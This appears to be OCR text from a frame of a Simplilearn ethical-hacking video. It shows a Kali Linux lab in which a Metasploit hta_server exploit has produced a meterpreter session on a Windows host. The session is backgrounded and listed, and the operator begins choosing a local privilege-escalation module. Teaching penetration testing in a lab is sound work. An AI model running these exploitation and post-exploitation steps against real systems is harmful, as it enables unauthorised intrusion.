 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:26 AM
root@kalilinux: /home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
Home
Trash
File System
Kali Live
nf
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.72.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.29.179
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.29.1
C:\Users\jenab\Downloads>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/misc/hta_server) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows TUF\jenab @ TUF 192.168.72.130:8111 → 192.168.72.1:14151 (192.168.72.1)
msf6 exploit(windows/misc/hta_server) > use exploit windows/local
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com